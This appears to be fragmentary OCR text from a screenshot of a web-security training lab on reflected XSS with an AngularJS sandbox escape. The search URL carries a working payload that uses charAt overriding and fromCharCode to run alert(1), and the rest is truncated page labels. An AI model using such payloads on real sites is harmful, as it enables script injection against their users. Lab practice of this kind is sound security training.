 ecurity-academy.net/?search=1&toString().constructor.prototype.charAt%3d[].join;[1]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,49,41)=1
Security
0aca002d04f3b22e82546fde00fa006c.web-security-
academy.net dice
1
OK
Reflected XS
t strings
LAB
Not solved
Back to lab descrip
Home
5 search results for {{value}}
Search the blog...
Search